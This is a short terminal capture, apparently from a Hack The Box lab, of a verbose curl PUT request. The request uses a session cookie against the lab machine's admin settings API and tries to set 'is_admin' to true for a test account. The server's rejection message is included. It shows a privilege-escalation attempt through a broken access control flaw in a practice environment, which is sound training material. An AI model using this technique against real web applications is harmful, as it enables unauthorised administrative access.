 samsepiol ~ >> curl -sv -X PUT http://2million.htb/api/v1/admin/settings/update --cookie "PHPSESSID=lc3vb3f7nhk6krnqls1oc2t93t" --header "Content-Type: application/json" --da
ta '{"email":"testhackerUsername@2million.htb", "is_admin":true}' | jq
* Host 2million.htb:80 was resolved.
* IPv6: (none)
* IPv4: 10.10.11.221
*   Trying 10.10.11.221:80...
* Connected to 2million.htb (10.10.11.221) port 80
* using HTTP/1.x
> PUT /api/v1/admin/settings/update HTTP/1.1
> Host: 2million.htb
> User-Agent: curl/8.11.0
> Accept: */*
> Cookie: PHPSESSID=lc3vb3f7nhk6krnqls1oc2t93t
> Content-Type: application/json
> Content-Length: 60
>
} [60 bytes data]
* upload completely sent off: 60 bytes
< HTTP/1.1 200 OK
< Server: nginx
< Date: Mon, 06 Jan 2025 22:19:20 GMT
< Content-Type: application/json
< Transfer-Encoding: chunked
< Connection: keep-alive
< Expires: Thu, 19 Nov 1981 08:52:00 GMT
< Cache-Control: no-store, no-cache, must-revalidate
< Pragma: no-cache
<
{ [87 bytes data]
* Connection #0 to host 2million.htb left intact
{
  "status": "danger",
  "message": "Variable is_admin needs to be either 0 or 1."
}
samsepiol ~ >>